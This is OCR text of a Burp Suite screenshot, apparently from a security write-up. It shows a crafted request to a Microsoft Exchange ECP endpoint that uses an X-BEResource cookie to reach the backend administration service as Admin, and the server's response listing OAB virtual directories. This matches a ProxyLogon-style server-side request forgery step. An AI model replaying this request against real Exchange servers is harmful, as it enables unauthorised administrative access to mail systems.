 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://192.168.101.109
Request
Raw Params Headers Hex
POST /ecp/G.js HTTP/1.1
Host: 192.168.101.109
User-Agent: Mozilla/5.0
Cookie:
X-BEResource=Admin@EXCHANGE109:444/ecp/DDI/DDIService.svc/G
etList?reqId=1615583487987&schema=VirtualDirectory&msExchE
cpCanary=U1QEiepN00a6A2S3Iy21vFe0KuOB9dgILiWUCpBYQA8dpiz1m
MwdNVUQVcEB_IODhwSl3BkVNDM.&a=~2006654063;
ASP.NET_SessionId=5dc6cca9-e62b-43e0-a34a-0bf75a3d1ee1;
msExchEcpCanary=U1QEiepN00a6A2S3Iy21vFe0KuOB9dgILiWUCpBYQA
8dpiz1mMwdNVUQVcEB_IODhwSl3BkVNDM.;
msExchLogonMailbox:
S-1-5-21-2035931222-1405596598-1846875255-500
msExchTargetMailbox:
S-1-5-21-2035931222-1405596598-1846875255-500
Content-Type: application/json; charset=utf-8
Content-Length: 161
{"filter":{"Parameters":{"__type":"JsonDictionaryOfanyType:
#Microsoft.Exchange.Management.ControlPanel","SelectedView
":"","SelectedVDirType":"OAB"}},"sort":{}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Length: 1010
{"d":{"__type":"JsonDictionaryOfanyTypeResults:ECP","Cmdle
ts":["Get-OabVirtualDirectory"],"ErrorRecords":[],"Informa
tions":[],"IsDDIEnabled":false,"Warnings":[],"Output":[{"_
_type":"JsonDictionaryOfanyType:#Microsoft.Exchange.Manage
ment.ControlPanel","Name":"OAB (Default Web
Site)","Server":"EXCHANGE108","AdminDisplayName":"","WhenC
hanged":"2021\/3\/30
18:15","Identity":{"__type":"Identity:ECP","DisplayName":"
OAB (Default Web
Site)","RawIdentity":"5ec3af4b-abe6-4234-a9e0-dd5ad158fd9d
"},"MajorVersion":15,"Version":"Version 15.1 (Build
1713.5)","Version_s":1942062769,"VDirType":"OAB"},{"__type
":"JsonDictionaryOfanyType:#Microsoft.Exchange.Management.
ControlPanel","Name":"OAB (Default Web
Site)","Server":"EXCHANGE109","AdminDisplayName":"","WhenC
hanged":"2021\/3\/30
20:10","Identity":{"__type":"Identity:ECP","DisplayName":"
OAB (Default Web
Site)","RawIdentity":"71d25385-24d7-4ce7-bd41-9fb8cba245dc
"},"MajorVersion":15,"Version":"Version 15.2 (Build
529.5)","Version_s":1942127121,"VDirType":"OAB"}]}}
? < + > Type a search term 0 matches